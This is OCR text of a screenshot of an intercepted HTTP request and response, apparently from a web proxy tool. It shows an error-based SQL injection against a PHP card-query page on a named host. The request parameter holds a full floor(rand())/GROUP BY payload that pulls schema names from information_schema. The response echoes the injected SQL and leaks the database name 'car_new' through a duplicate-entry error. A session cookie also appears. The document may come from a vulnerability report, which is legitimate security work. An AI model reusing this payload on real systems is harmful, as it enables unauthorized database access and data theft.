 Request
Raw Params Headers Hex
POST /newcar/z/xxcx/card_query_new.php HTTP/1.1
Host: nbsw.yundasys.com:11324
Proxy-Connection: keep-alive
Content-Length: 333
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Origin: http://nbsw.yundasys.com:11324
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://nbsw.yundasys.com:11324/newcar/z/xxcx/card_query_new.ph
p
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=b6rvkh045i50pucjhs0r79n367
sdate=2015-02-28&edate=2015-03-03&fs=1&pars=225301+and
(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select (select (SELECT
distinct concat(0x7e,schema_name,0x7e) FROM
information_schema.schemata LIMIT 3,1)) from
information_schema.tables limit 0,1))a from
information_schema.tables group by
Response
Raw Headers Hex
,a.Site_ID,t3.cp,t4.mc,a.SCAN_TYPE from (SELECT
t1.DEV_ID,
t1.crd_id,t1.scan_time,t1.db_time,t1.SCAN_TYPE,t2.Site_ID
FROM car.tb_crd t1
left join ydserver.ic_site_bound t2 on
t1.DEV_ID = t2.DEV_ID and t2. Vaild=0 WHERE
t1.scan_time>='2015-02-28' and t1.scan_time<='2015-03-03'
and t2.Site_ID=225301 and (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select (select (SELECT
distinct concat(0x7e,schema_name,0x7e) FROM
information_schema.schemata LIMIT 3,1)) from
information_schema.tables limit 0,1))a from
information_schema.tables group by a)b)) a
left join car_new.clxx t3 on
a.CRD_ID=t3.iccard
left join ydserver.gs t4 on a.Site_ID=t4.bm
where 1 and a.Site_ID=225301 and (SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(select
(select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM
information_schema.schemata LIMIT 3,1)) from
information_schema.tables limit 0,1))a from
information_schema.tables group by a)b) limit
0,30<br/>ERROR:SQLSTATE[23000]: Integrity constraint
violation: 1062 Duplicate entry '1~car_new~' for key
'group_key'出错了，请联系管理员��